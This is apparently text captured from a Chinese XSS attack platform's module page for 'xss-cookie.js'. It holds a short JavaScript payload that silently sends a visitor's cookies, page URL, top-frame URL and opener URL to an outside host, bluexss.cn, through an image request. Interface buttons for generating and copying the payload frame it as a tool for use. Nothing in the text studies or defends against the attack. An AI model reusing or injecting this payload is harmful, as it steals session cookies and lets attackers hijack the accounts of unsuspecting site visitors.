 xss-cookie.js
获取cookie
JS
copyright.js
版权声明
JS
文件名: xss-cookie .js
js文件说明:
获取cookie
格式化 压缩 default 插入模板 生成payload 复制js地址
1 var website="http://bluexss.cn:99/";
2 (function(){(new Image()).src=website+'/?keepsession=1&location='+escape
((function(){try{return document.location.href}catch(e){return''}}
)())+'&toplocation='+escape((function(){try{return top.location.href}catch
(e){return''}})())+'&cookie='+escape((function(){try{return document
.cookie}catch(e){return''}})())+'&opener='+escape((function(){try{return
(window.opener&&window.opener.location.href)?window.opener.location.href
:''}catch(e){return''}})());})();